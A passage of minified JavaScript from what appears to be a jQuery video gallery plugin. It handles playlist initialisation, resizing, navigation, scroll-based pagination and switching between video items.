function handleScroll(){var _t=$(this);let wh=$(window).height();if(selfClass.isBusyAjax===!0||selfClass.ind_ajaxPage>=selfClass.initOptions.settings_separation_pages.length){return}
if(_t.scrollTop()+wh>cgallery.offset().top+cgallery.height()-10){ajax_load_nextpage()}}}},{"../../configs/Constants":1}],22:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.promise_allDependenciesMet=promise_allDependenciesMet;exports.view_cssConvertForPx=view_cssConvertForPx;exports.view_setCssPropsForElement=view_setCssPropsForElement;var _dzs_helpers=require("../js_common/_dzs_helpers");var _playerSettings=require("../configs/_playerSettings");var _Constants=require("../configs/Constants");function view_setCssPropsForElement($elements,cssProps){$elements.css(cssProps)}
function view_cssConvertForPx(cssVal){if(cssVal===''){return cssVal}
if(['auto','px','%',''].indexOf(cssVal)===-1){return cssVal+'px'}
return cssVal}
function promise_allDependenciesMet(selfClass,completeFn){const baseUrl=window.dzsvg_settings&&window.dzsvg_settings.libsUri?window.dzsvg_settings.libsUri:'';if(selfClass.is360){(0,_dzs_helpers.loadScriptIfItDoesNotExist)(baseUrl+'parts/player/player-360.js','dzsvp_player_init360').then(r=>{completeFn()})}
if(selfClass.dataType===_playerSettings.VIDEO_TYPES.YOUTUBE){(0,_dzs_helpers.loadScriptIfItDoesNotExist)(_Constants.ConstantsDzsvg.YOUTUBE_IFRAME_API,'dzsvg_yt_ready').then(r=>{completeFn()})}
if(!selfClass.is360&&selfClass.dataType!==_playerSettings.VIDEO_TYPES.YOUTUBE){completeFn()}}},{"../configs/Constants":1,"../configs/_playerSettings":2,"../js_common/_dzs_helpers":4}],23:[function(require,module,exports){'use strict';Object.defineProperty(exports,"__esModule",{value:!0});exports.apply_videogallery_plugin=apply_videogallery_plugin;var _playlistSettings=require("./configs/_playlistSettings");var _playlistHelpers=require("./js_dzsvg/playlist/_playlistHelpers");var _dzsvg_helpers=require("./js_dzsvg/_dzsvg_helpers");var _dzs_helpers=require("./js_common/_dzs_helpers");var _second_con=require("./js_dzsvg/components/_second_con");var _playlistBuilderFunctions=require("./js_dzsvg/playlist/_playlistBuilderFunctions");var _modeWall=require("./js_playlist/mode/_mode-wall");var _playlistAuxiliaryButtons=require("./js_playlist/_playlistAuxiliaryButtons");var _Constants=require("./configs/Constants");var _viewFunctions=require("./shared/_viewFunctions");var _viewPlaylistStructure=require("./js_playlist/_viewPlaylistStructure");var _calculateDims=require("./js_playlist/view/_calculateDims");var _pagination=require("./js_playlist/view/_pagination");class DzsVideoGallery{constructor(argThis,argOptions,$){this.argThis=argThis;this.argOptions={...argOptions};this.viewOptions={enableVideoArea:!0};this.$=$;this._sliderCon=null;this.$sliderMain=null;this.$navigationAndMainArea=null;this._mainNavigation=null;this.$navigationClippedContainer=null;this.$feedItemsContainer=null;this.navigation_customStructure='';this.galleryComputedId='';this.deeplinkGotoItemQueryParam='';this.$galleryButtons=null;this.$navigationItemsContainer=null;this.$searchFieldCon=null;this.videoAreaWidth=0;this.ind_ajaxPage=0;this.feed_socialCode='';this.Navigation=null;this.nav_position='right';this.videoAreaHeight=null;this.totalWidth=null;this.totalHeight=null;this.isBusyAjax=!1;this.isEmbedOpened=!1;this.isShareOpened=!1;this.isGalleryLoaded=!1;this.classInit()}
classInit(){var cgallery=null;var nrChildren=0;var navWidth=0,ww,heightWindow,last_height_for_videoheight=0;var isMenuMovementLocked=!1;var inter_start_the_transition=null;let isMergeSocialIconsIntoOne=!1;var currNr=-1,currNr_curr=-1,nextNr=-1,prevNr=-1,last_arg=0;var $currVideoPlayer;var $galleryParent,$galleryCon,heightInitial=-1;var conw=0;var isBusyTransition=!1,isTransitionStarted=!1;var isFirstPlayed=!1,isMouseOver=!1,isFirstTransition=!1;var i=0;var menuitem_width=0,menuitem_height=0;var init_settings={};var action_playlist_end=null;var $=this.$;var o=this.argOptions;cgallery=$(this.argThis);var selfClass=this;selfClass.init=init;selfClass.cgallery=cgallery;selfClass.initOptions=o;init_settings=$.extend({},o);(0,_playlistHelpers.playlist_initSetupInitial)(selfClass,o);selfClass.nav_position=o.menu_position;nrChildren=selfClass.$feedItemsContainer.children('.vplayer,.vplayer-tobe').length;if(o.init_on==='init'){init({'called_from':'init'})}
if(o.init_on==='scroll'){$(window).on('scroll',handleScroll);handleScroll()}
function init(pargs){var margs={caller:null,'called_from':'default'};if(selfClass.cgallery.hasClass('dzsvg-inited')){return!1}
if(pargs){margs=$.extend(margs,pargs)}
selfClass.handleResize=handleResize;selfClass.reinit=reinit;selfClass.handleResize_currVideo=handleResize_currVideo;selfClass.apiResponsiveRationResize=apiResponsiveRationResize;if(cgallery.parent().parent().parent().hasClass('tab-content')){(0,_playlistHelpers.playlist_inDzsTabsHandle)(selfClass,margs)}
selfClass.cgallery.addClass('dzsvg-inited');$galleryCon=cgallery.parent();$galleryParent=cgallery.parent();if($galleryParent.parent().hasClass('gallery-is-fullscreen')){if(o.videoplayersettings.responsive_ratio==='detect'){o.videoplayersettings.responsive_ratio='default'}}
let elimi=0;if((0,_dzs_helpers.is_touch_device)()){cgallery.addClass('is-touch')}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.WALL||o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.VIDEOWALL){o.design_shadow='off'}
selfClass.totalWidth=cgallery.width();selfClass.totalHeight=cgallery.height();if(isNaN(selfClass.totalWidth)){selfClass.totalWidth=800}
if(isNaN(selfClass.totalHeight)){selfClass.totalHeight=400}(0,_playlistHelpers.playlist_initialConfig)(selfClass,o);$('html').addClass('supports-translate');(0,_viewPlaylistStructure.view_structureGenerateNavigation)(selfClass);if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.NORMAL||o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.SLIDER){reinit()}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.VIDEOWALL){if(cgallery.parent().hasClass('videogallery-con')){(0,_viewFunctions.view_setCssPropsForElement)(cgallery.parent(),{'width':'auto','height':'auto'})}(0,_viewFunctions.view_setCssPropsForElement)(cgallery,{'width':'auto','height':'auto'})}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.WALL||o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.VIDEOWALL||o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.ROTATOR||o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.ROTATOR3D){reinit({'called_from':'init'})}
if(window.dzsvg_settings&&window.dzsvg_settings.merge_social_into_one==='on'){isMergeSocialIconsIntoOne=!0}(0,_playlistAuxiliaryButtons.dzsvg_playlist_setupEmbedAndShareButtons)(selfClass,o,isMergeSocialIconsIntoOne);if(o.nav_type==='outer'){selfClass.$navigationItemsContainer.addClass(o.nav_type_outer_grid);selfClass.$navigationItemsContainer.children().addClass('dzs-layout-item');if(o.menuitem_width){o.menuitem_width=''}
if(o.nav_type_outer_max_height){const nto_mh=Number(o.nav_type_outer_max_height);(0,_viewFunctions.view_setCssPropsForElement)(selfClass.$navigationClippedContainer,{'max-height':(0,_viewFunctions.view_cssConvertForPx)(nto_mh)});selfClass.$navigationClippedContainer.addClass('scroller-con skin_apple inner-relative');selfClass.$navigationItemsContainer.addClass('inner');(0,_viewFunctions.view_setCssPropsForElement)(selfClass.$navigationClippedContainer,{'height':'auto'});try_to_init_scroller()}}
calculateDims({'called_from':'init'});if(o.nav_type==='scroller'){selfClass.$navigationClippedContainer.addClass('scroller-con skin_apple');selfClass.$navigationItemsContainer.addClass('inner');(0,_viewFunctions.view_setCssPropsForElement)(selfClass.$navigationClippedContainer,{'height':'100%'});if($.fn.scroller){(0,_playlistHelpers.navigation_initScroller)(selfClass.$navigationClippedContainer)}else{setTimeout(()=>{(0,_playlistHelpers.navigation_initScroller)(selfClass.$navigationClippedContainer)},2000)}
setTimeout(function(){if($('html').eq(0).attr('dir')==='rtl'){selfClass.$navigationClippedContainer.get(0).fn_scrollx_to(1)}},100)}
cgallery.on('click','.rotator-btn-gotoNext,.rotator-btn-gotoPrev',handle_mouse);$(document).on('keyup.dzsvgg',handleKeyPress);window.addEventListener("orientationchange",view_handleOrientationChange);$(window).on('resize',handleResize);handleResize();setTimeout(function(){calculateDims({'called_from':'first_timeout'})},3000);setTimeout(init_playlistIsReady,100);if(o.settings_trigger_resize>0){setInterval(function(){calculateDims({'called_from':'recheck_sizes'})},o.settings_trigger_resize)}
setup_apiFunctions();if(o.startItem==='default'){o.startItem=0;if(o.playorder==='reverse'){o.startItem=nrChildren-1}}
if(o.settings_mode!==_playlistSettings.VIDEO_GALLERY_MODES.WALL&&o.settings_mode!==_playlistSettings.VIDEO_GALLERY_MODES.VIDEOWALL){selfClass.isGalleryLoaded=!0;if((0,_dzs_helpers.get_query_arg)(window.location.href,'dzsvg_startitem_'+selfClass.galleryComputedId)){o.startItem=Number((0,_dzs_helpers.get_query_arg)(window.location.href,'dzsvg_startitem_'+selfClass.galleryComputedId))}
var tempStartItem=(0,_playlistHelpers.detect_startItemBasedOnQueryAddress)(selfClass.deeplinkGotoItemQueryParam,selfClass.galleryComputedId);if(tempStartItem!==null){o.startItem=tempStartItem;if(cgallery.parent().parent().parent().hasClass('categories-videogallery')){const $categoriesVideoGallery=cgallery.parent().parent().parent();const ind=$categoriesVideoGallery.find('.videogallery').index(cgallery);if(ind){setTimeout(function(){$categoriesVideoGallery.get(0).api_goto_category(ind,{'called_from':'deeplink'})},100)}}}
if(isNaN(o.startItem)){o.startItem=0}
if(o.nav_type==='scroller'){}
if(o.settings_go_to_next_after_inactivity){setInterval(function(){if(!isFirstPlayed){gotoNext()}},o.settings_go_to_next_after_inactivity*1000)}}
cgallery.on('mouseleave',handleMouseout);cgallery.on('mouseover',handleMouseover);(0,_pagination.playlist_pagination_scrollSetup)(selfClass);function call_init_readyForInitingVideos(){init_readyForInitingVideos()}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.WALL){call_init_readyForInitingVideos()}else{(0,_dzs_helpers.loadScriptIfItDoesNotExist)('','dzsvp_isLoaded').then(()=>{call_init_readyForInitingVideos()})}}
function init_readyForInitingVideos(){if(selfClass._sliderCon.children().eq(o.startItem).attr('data-type')==='link'){gotoItem(o.startItem,{donotopenlink:"on",'called_from':'init'})}else{if(o.settings_mode!==_playlistSettings.VIDEO_GALLERY_MODES.WALL){gotoItem(o.startItem,{'called_from':'init'})}}}
function setup_apiFunctions(){cgallery.get(0).SelfPlaylist=selfClass;cgallery.get(0).videoEnd=handleVideoEnd;cgallery.get(0).init_settings=init_settings;cgallery.get(0).api_play_currVideo=play_currVideo;cgallery.get(0).external_handle_stopCurrVideo=video_stopCurrentVideo;cgallery.get(0).api_gotoNext=gotoNext;cgallery.get(0).api_gotoPrev=gotoPrev;cgallery.get(0).api_gotoItem=gotoItem;cgallery.get(0).api_responsive_ratio_resize_h=apiResponsiveRationResize;cgallery.get(0).api_ad_block_navigation=ad_block_navigation;cgallery.get(0).api_ad_unblock_navigation=ad_unblock_navigation;cgallery.get(0).api_handleResize=handleResize;cgallery.get(0).api_gotoItem=gotoItem;cgallery.get(0).api_handleResize_currVideo=handleResize_currVideo;cgallery.get(0).api_play_currVideo=play_currVideo;cgallery.get(0).api_pause_currVideo=pause_currVideo;cgallery.get(0).api_currVideo_refresh_fsbutton=api_currVideo_refresh_fsbutton;cgallery.get(0).api_video_ready=galleryTransition;cgallery.get(0).api_set_outerNav=function(arg){o.settings_outerNav=arg};cgallery.get(0).api_set_secondCon=function(arg){o.settings_secondCon=arg};cgallery.get(0).api_set_action_playlist_end=function(arg){action_playlist_end=arg};cgallery.get(0).api_played_video=function(){isFirstPlayed=!0}}
function handleMouseover(e){isMouseOver=!0}
function handleMouseout(e){isMouseOver=!1;if(o.nav_type_auto_scroll==='on'){if(o.nav_type==='thumbs'||o.nav_type==='scroller'){setTimeout(function(){if(!isMouseOver){}else{handleMouseout()}},2000)}}}
function handleKeyPress(e){if(e.type==='keyup'){if(e.keyCode===27){$('.'+_Constants.PLAYLIST_VIEW_FULLSCREEN_CLASS).removeClass(_Constants.PLAYLIST_VIEW_FULLSCREEN_CLASS);setTimeout(function(){$('.'+_Constants.PLAYLIST_VIEW_FULLSCREEN_CLASS).removeClass(_Constants.PLAYLIST_VIEW_FULLSCREEN_CLASS)},999);cgallery.find('.'+_Constants.PLAYLIST_VIEW_FULLSCREEN_CLASS).removeClass(_Constants.PLAYLIST_VIEW_FULLSCREEN_CLASS);setTimeout(function(){calculateDims()},100)}}}
function try_to_init_scroller(){const baseUrl=window.dzsvg_settings&&window.dzsvg_settings.libsUri?window.dzsvg_settings.libsUri:'';(0,_dzs_helpers.loadScriptIfItDoesNotExist)(baseUrl+'dzsscroller/scroller.js','dzsscr_init').then(r=>{window.dzsscr_init(selfClass.$navigationClippedContainer,{'enable_easing':'on','settings_skin':'skin_apple'})});$('head').append('<link rel="stylesheet" type="text/css" href="'+baseUrl+'dzsscroller/scroller.css">')}
function ad_block_navigation(){cgallery.addClass('ad-blocked-navigation')}
function ad_unblock_navigation(){cgallery.removeClass('ad-blocked-navigation')}
function init_playlistIsReady(){init_showPlaylist();if(o.settings_secondCon){}
if(o.settings_outerNav){}
handleResize();selfClass.cgallery.addClass('inited')}
function handle_mouse(e){var _t=$(this);if(_t.hasClass('rotator-btn-gotoNext')){gotoNext()}
if(_t.hasClass('rotator-btn-gotoPrev')){gotoPrev()}}
function init_showPlaylist(){cgallery.parent().children('.preloader').removeClass('is-visible');cgallery.parent().children('.css-preloader').removeClass('is-visible');setTimeout(()=>{(0,_viewFunctions.view_setCssPropsForElement)(selfClass.cgallery,{'min-height':'100px'})},100);if(o.init_on==='scroll'&&cgallery.hasClass('transition-slidein')){setTimeout(function(){cgallery.addClass('dzsvg-loaded');if(cgallery.parent().hasClass('videogallery-con')){cgallery.parent().addClass('dzsvg-loaded')}},_Constants.PLAYLIST_DEFAULT_TIMEOUT)}else{cgallery.addClass('dzsvg-loaded');if(cgallery.parent().hasClass('videogallery-con')){cgallery.parent().addClass('dzsvg-loaded')}}}
function setup_navigation_items(){if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.NORMAL||o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.WALL){(0,_playlistBuilderFunctions.buildPlaylist)(selfClass)}}
function setup_transfer_items_to_sliderCon(){if(o.settings_mode!==_playlistSettings.VIDEO_GALLERY_MODES.WALL){let len=selfClass.$feedItemsContainer.find('.vplayer-tobe').length;for(i=0;i<len;i++){let _t=selfClass.$feedItemsContainer.children('.vplayer-tobe').eq(0);selfClass._sliderCon.append(_t)}}}
function reinit(){setup_navigation_items();setup_transfer_items_to_sliderCon();if(o.settings_mode==='videowall'){selfClass._sliderCon.children().each(function(){var _t=$(this);_t.wrap('<div class="dzs-layout-item"></div>');o.videoplayersettings.responsive_ratio='detect';o.videoplayersettings.autoplay='off';o.videoplayersettings.preload_method='metadata';o.init_all_players_at_init='on'})}
if(o.settings_mode==='rotator3d'){selfClass.nav_position='none';selfClass._sliderCon.children().each(function(){const _t=$(this);_t.addClass('rotator3d-item');(0,_viewFunctions.view_setCssPropsForElement)(_t,{'width':selfClass.videoAreaWidth,'height':selfClass.videoAreaHeight});_t.append('<div class="previewImg" style="background-image:url('+(0,_playlistHelpers.playlist_navigation_getPreviewImg)(_t)+');"></div>');_t.children('.previewImg').on('click',rotator3d_handleClickOnPreviewImg)})}
if(o.init_all_players_at_init==='on'){selfClass._sliderCon.find('.vplayer-tobe').each(function(){const _t=$(this);o.videoplayersettings.autoplay='off';o.videoplayersettings.preload_method='metadata';o.videoplayersettings.gallery_object=cgallery;_t.vPlayer(o.videoplayersettings)})}
nrChildren=selfClass._sliderCon.children().length;if(selfClass.cgallery.find('.feed-dzsvg--socialCode').length){selfClass.feed_socialCode=selfClass.cgallery.find('.feed-dzsvg--socialCode').html()}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.WALL){(0,_modeWall.dzsvg_mode_wall_reinitWallStructure)(selfClass)}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.NORMAL){selfClass.$navigationItemsContainer.children('.dzs-navigation--item').off('click',handleClickOnNavigationContainer);selfClass.$navigationItemsContainer.children('.dzs-navigation--item').on('click',handleClickOnNavigationContainer)}}
function apiResponsiveRationResize(resizeHeightDimension,pargs){var margs=Object.assign({caller:null,'called_from':'default'},pargs??{});if(margs.caller==null||cgallery.parent().hasClass('skin-laptop')){return!1}
if(heightInitial===-1){heightInitial=selfClass.$sliderMain.height()}
$currVideoPlayer.height(resizeHeightDimension);(0,_viewFunctions.view_setCssPropsForElement)(selfClass.$sliderMain,{'height':resizeHeightDimension,'min-height':resizeHeightDimension});if(!cgallery.hasClass('ultra-responsive')&&(selfClass.nav_position==='left'||selfClass.nav_position==='right'||selfClass.nav_position==='none')){selfClass.totalHeight=resizeHeightDimension;selfClass.videoAreaHeight=resizeHeightDimension;if(o.settings_mode!==_playlistSettings.VIDEO_GALLERY_MODES.SLIDER){selfClass._mainNavigation.height(resizeHeightDimension)}
selfClass.videoAreaHeight=resizeHeightDimension;setTimeout(()=>{selfClass.Navigation.calculateDims({forceMainAreaHeight:resizeHeightDimension})})}else{(0,_viewFunctions.view_setCssPropsForElement)(selfClass.cgallery,{'height':'auto'});selfClass.videoAreaHeight=resizeHeightDimension}
if(margs.caller){margs.caller.data('height_for_videoheight',resizeHeightDimension);calculateDims({called_from:'height_for_videoheight'})}
if(o.nav_type==='scroller'){setTimeout(function(){if(selfClass.$navigationClippedContainer.get(0)&&selfClass.$navigationClippedContainer.get(0).api_toggle_resize){selfClass.$navigationClippedContainer.get(0).api_toggle_resize()}},100)}}
function calculateDims(pargs){const margs=$.extend({'called_from':'default'},pargs??{});(0,_calculateDims.playlist_calculateDims_totals)(selfClass,margs);selfClass.videoAreaWidth=selfClass.totalWidth;selfClass.videoAreaHeight=selfClass.totalHeight;menuitem_width=o.menuitem_width;menuitem_height=o.menuitem_height;if((selfClass.nav_position==='right'||selfClass.nav_position==='left')&&nrChildren>1){selfClass.videoAreaWidth-=menuitem_width}
if(o.nav_type!=='outer'&&(selfClass.nav_position==='bottom'||selfClass.nav_position==='top')&&nrChildren>1&&cgallery.get(0).style&&cgallery.get(0).style.height&&cgallery.get(0).style.height!=='auto'){selfClass.videoAreaHeight-=menuitem_height}else{selfClass.videoAreaHeight=o.sliderAreaHeight}
if($currVideoPlayer&&$currVideoPlayer.data('height_for_videoheight')){selfClass.videoAreaHeight=$currVideoPlayer.data('height_for_videoheight');last_height_for_videoheight=selfClass.videoAreaHeight}else{if(o.videoplayersettings.responsive_ratio&&o.videoplayersettings.responsive_ratio==='detect'){if(last_height_for_videoheight){selfClass.videoAreaHeight=last_height_for_videoheight}}else{if(selfClass.nav_position==='left'||selfClass.nav_position==='right'){selfClass.videoAreaHeight=o.sliderAreaHeight}}}
if(o.forceVideoHeight!==''&&(!o.videoplayersettings||o.videoplayersettings.responsive_ratio!=='detect')){selfClass.videoAreaHeight=o.forceVideoHeight}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.ROTATOR3D){selfClass.videoAreaWidth=selfClass.totalWidth/2;selfClass.videoAreaHeight=selfClass.totalHeight*0.8;menuitem_width=0;menuitem_height=0}
cgallery.addClass('media-area--transition-'+o.transition_type);if(nrChildren===1){selfClass._mainNavigation.hide()}
if($currVideoPlayer){};if(o.settings_mode!==_playlistSettings.VIDEO_GALLERY_MODES.WALL&&o.settings_mode!==_playlistSettings.VIDEO_GALLERY_MODES.VIDEOWALL){(0,_viewFunctions.view_setCssPropsForElement)(selfClass.$sliderMain,{'width':selfClass.videoAreaWidth});if((selfClass.nav_position==='left'||selfClass.nav_position==='right')&&nrChildren>1){(0,_viewFunctions.view_setCssPropsForElement)(selfClass.$sliderMain,{'width':'auto'})}(0,_viewFunctions.view_setCssPropsForElement)(selfClass.$sliderMain,{'height':selfClass.videoAreaHeight})}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.ROTATOR3D){(0,_viewFunctions.view_setCssPropsForElement)(selfClass.$sliderMain,{'width':selfClass.totalWidth,'height':selfClass.totalHeight});(0,_viewFunctions.view_setCssPropsForElement)(selfClass._sliderCon.children(),{'width':selfClass.videoAreaWidth,'height':selfClass.videoAreaHeight})}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.NORMAL){const $dzsNavItems=selfClass.$navigationItemsContainer.find('.dzs-navigation--item');if(menuitem_width){(0,_viewFunctions.view_setCssPropsForElement)($dzsNavItems,{'width':menuitem_width})}
if(menuitem_height){(0,_viewFunctions.view_setCssPropsForElement)($dzsNavItems,{'height':menuitem_height})}
if(menuitem_height===0){(0,_viewFunctions.view_setCssPropsForElement)($dzsNavItems,{'height':''})}}
if(o.nav_type==='scroller'){if(selfClass.nav_position==='top'||selfClass.nav_position==='bottom'){navWidth=0;selfClass.$navigationItemsContainer.children().each(function(){const _t=$(this);navWidth+=_t.outerWidth(!0)});selfClass.$navigationItemsContainer.width(navWidth)}}
calculateDims_secondCon(currNr_curr);selfClass.Navigation.calculateDims()}
function view_handleOrientationChange(){setTimeout(function(){handleResize()},1000)}
function handleResize(e,pargs){ww=$(window).width();heightWindow=$(window).height();conw=$galleryParent.width();if(cgallery.hasClass('try-breakout')){(0,_viewFunctions.view_setCssPropsForElement)(cgallery,{'width':ww+'px'});(0,_viewFunctions.view_setCssPropsForElement)(cgallery,{'margin-left':'0'});if(cgallery.offset().left>0){(0,_viewFunctions.view_setCssPropsForElement)(cgallery,{'margin-left':'-'+cgallery.offset().left+'px'})}}
if(cgallery.hasClass('try-height-as-window-minus-offset')){let windowMinusGalleryOffset=heightWindow-cgallery.offset().top;if(windowMinusGalleryOffset<_Constants.PLAYLIST_HEIGHT_IS_WINDOW_MAX_OFFSET){(0,_viewFunctions.view_setCssPropsForElement)(cgallery,{'height':'90vh'})}else{(0,_viewFunctions.view_setCssPropsForElement)(cgallery,{'height':windowMinusGalleryOffset+'px'})}}
calculateDims();if($currVideoPlayer){handleResize_currVideo()}}
function handleResize_currVideo(e,pargs){var margs={'force_resize_gallery':!0,'called_from':'default'};if(pargs){margs=$.extend(margs,pargs)}
margs.called_from+='_handleResize_currVideo';if($currVideoPlayer&&$currVideoPlayer.get(0)&&$currVideoPlayer.get(0).api_handleResize){$currVideoPlayer.get(0).api_handleResize(null,margs)}}
function pause_currVideo(e,pargs){var margs={'force_resize_gallery':!0,'called_from':'default'};if(pargs){margs=$.extend(margs,pargs)}
margs.called_from+='_pause_currVideo';if($currVideoPlayer&&$currVideoPlayer.get(0).api_pauseMovie){$currVideoPlayer.get(0).api_pauseMovie(margs)}}
function api_currVideo_refresh_fsbutton(argcol){if(typeof $currVideoPlayer!="undefined"&&typeof $currVideoPlayer.get(0)!="undefined"&&typeof $currVideoPlayer.get(0).api_currVideo_refresh_fsbutton!="undefined"){$currVideoPlayer.get(0).api_currVideo_refresh_fsbutton(argcol)}}
function handleClickOnNavigationContainer(e){var _t=$(this);let classForNavigationItem='';if(_t.hasClass('dzs-navigation--item')){classForNavigationItem='.dzs-navigation--item'}
if(e){selfClass.handleHadFirstInteraction(e)}
if(_t.get(0)&&_t.get(0).nodeName!=="A"){gotoItem(selfClass.$navigationItemsContainer.children(classForNavigationItem).index(_t));if(o.nav_type_auto_scroll==='on'){if(o.nav_type==='thumbs'||o.nav_type==='scroller'){isMenuMovementLocked=!0;setTimeout(function(){},100);setTimeout(function(){isMenuMovementLocked=!1},2000)}}}else{if($currVideoPlayer&&$currVideoPlayer.get(0)&&typeof $currVideoPlayer.get(0).api_pauseMovie!="undefined"){$currVideoPlayer.get(0).api_pauseMovie({'called_from':'handleClickOnNavigationContainer()'})}}}
function handleScroll(){if(!selfClass.isGalleryLoaded){var st=$(window).scrollTop();var cthisOffsetTop=cgallery.offset().top;var wh=window.innerHeight;if(cthisOffsetTop<st+wh+50){init()}}}
function gotoItem(arg,pargs){var gotoItemOptions={'ignore_arg_currNr_check':!1,'ignore_linking':!1,donotopenlink:"off",called_from:"default"};if(pargs){gotoItemOptions=$.extend(gotoItemOptions,pargs)}
if(!(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.NORMAL&&o.mode_normal_video_mode==='one')){if(currNr===arg||isBusyTransition){return!1}}
let isTransformed=!1;var _currentTargetPlayer=selfClass._sliderCon.children().eq(arg);var argsForVideoPlayer=$.extend({},o.videoplayersettings);$currVideoPlayer=_currentTargetPlayer;argsForVideoPlayer.gallery_object=cgallery;argsForVideoPlayer.gallery_last_curr_nr=currNr;if(gotoItemOptions.called_from==='init'){argsForVideoPlayer.first_video_from_gallery='on'}
argsForVideoPlayer.gallery_target_index=arg;var shouldVideoAutoplay=(0,_playlistHelpers.assertVideoFromGalleryAutoplayStatus)(currNr,o,cgallery);argsForVideoPlayer.autoplay=shouldVideoAutoplay?'on':'off';currNr_curr=arg;if(o.settings_enable_linking==='on'){if(_currentTargetPlayer.attr('data-type')==='link'&&gotoItemOptions.donotopenlink!=='on'){(0,_playlistHelpers.playlistGotoItemHistoryChangeForLinks)(selfClass.ind_ajaxPage,o,cgallery,_currentTargetPlayer,selfClass.deeplinkGotoItemQueryParam);return!1}
if(_currentTargetPlayer.attr('data-type')!=='link'){(0,_playlistHelpers.playlistGotoItemHistoryChangeForNonLinks)(gotoItemOptions,o,selfClass.galleryComputedId,arg,selfClass.deeplinkGotoItemQueryParam)}}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.NORMAL&&o.mode_normal_video_mode==='one'){_currentTargetPlayer=selfClass._sliderCon.children().eq(0);_currentTargetPlayer.addClass('playlist-mode-video-one--main-player');$currVideoPlayer=_currentTargetPlayer;var _targetPlayer=selfClass._sliderCon.children().eq(arg);var optionsForChange=(0,_dzsvg_helpers.detect_videoTypeAndSourceForElement)(_targetPlayer);if($currVideoPlayer.hasClass('vplayer')){pause_currVideo();$currVideoPlayer.get(0).api_change_media(optionsForChange.source,{'type':optionsForChange.type,autoplay:shouldVideoAutoplay?'on':'off'})}else{$currVideoPlayer.vPlayer(argsForVideoPlayer);$currVideoPlayer.addClass('active');$currVideoPlayer.addClass('currItem')}
selfClass.$navigationItemsContainer.children('.dzs-navigation--item').removeClass('active');selfClass.$navigationItemsContainer.children('.dzs-navigation--item').eq(arg).addClass('active')}
if(!(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.NORMAL&&o.mode_normal_video_mode==='one')){if(currNr>-1){var _c2=selfClass._sliderCon.children().eq(currNr);_c2.addClass('transitioning-out');if((0,_dzs_helpers.is_ios)()||_c2.attr('data-type')==='inline'||_c2.attr('data-type')==='youtube'&&o.videoplayersettings.settings_youtube_usecustomskin!=='on'){setTimeout(function(){_c2.find('.video-description').remove();_c2.data('original-iframe',_c2.html());_c2.html('');_c2.removeClass('vplayer');_c2.addClass('vplayer-tobe')},1000)}}}
if(o.autoplay_ad==='on'){_currentTargetPlayer.data('adplayed','on')}else{_currentTargetPlayer.data('adplayed','off')}
if(_currentTargetPlayer.hasClass('vplayer')){isTransformed=!0}
if(!(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.NORMAL&&o.mode_normal_video_mode==='one')){_currentTargetPlayer.addClass('transitioning-in')}
if(_currentTargetPlayer.hasClass('type-inline')&&_currentTargetPlayer.data('original-iframe')){if(_currentTargetPlayer.html()===''){_currentTargetPlayer.html(_currentTargetPlayer.data('original-iframe'))}}
if(!(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.NORMAL&&o.mode_normal_video_mode==='one')){if(_currentTargetPlayer.hasClass('vplayer-tobe')){_currentTargetPlayer.addClass('in-vgallery');argsForVideoPlayer.videoWidth=selfClass.videoAreaWidth;argsForVideoPlayer.videoHeight='';argsForVideoPlayer.old_curr_nr=currNr;if(currNr===-1&&o.cueFirstVideo==='off'){argsForVideoPlayer.cueVideo='off'}else{argsForVideoPlayer.cueVideo='on'}
argsForVideoPlayer.settings_disableControls='off';argsForVideoPlayer.htmlContent='';argsForVideoPlayer.gallery_object=cgallery;if(argsForVideoPlayer.end_exit_fullscreen==='off'){if(cgallery.find('.vplayer.currItem').hasClass('type-vimeo')){cgallery.find('.vplayer.currItem').removeClass(_Constants.PLAYLIST_VIEW_FULLSCREEN_CLASS)}
if((0,_dzsvg_helpers.fullscreen_status)()===1){argsForVideoPlayer.extra_classes=argsForVideoPlayer.extra_classes?argsForVideoPlayer.extra_classes+' '+_Constants.PLAYLIST_VIEW_FULLSCREEN_CLASS:' '+_Constants.PLAYLIST_VIEW_FULLSCREEN_CLASS}
setTimeout(function(){},500)}
if(o.settings_disableVideo==='on'){}else{_currentTargetPlayer.vPlayer(argsForVideoPlayer)}}else{if(!(o.init_all_players_at_init==='on'&&currNr===-1)){if(shouldVideoAutoplay){if(typeof _currentTargetPlayer.get(0)!='undefined'&&typeof _currentTargetPlayer.get(0).externalPlayMovie!='undefined'){_currentTargetPlayer.get(0).externalPlayMovie({'called_from':'autoplayNext'})}}}
if(o.videoplayersettings.end_exit_fullscreen==='off'){if((0,_dzsvg_helpers.fullscreen_status)()===1){_currentTargetPlayer.addClass(_Constants.PLAYLIST_VIEW_FULLSCREEN_CLASS)}}
setTimeout(function(){if(typeof _currentTargetPlayer.get(0)!='undefined'&&_currentTargetPlayer.get(0).api_handleResize){_currentTargetPlayer.get(0).api_handleResize(null,{force_resize_gallery:!0})}},250)}}
prevNr=arg-1;if(prevNr<0){prevNr=selfClass._sliderCon.children().length-1}
nextNr=arg+1;if(nextNr>selfClass._sliderCon.children().length-1){nextNr=0}
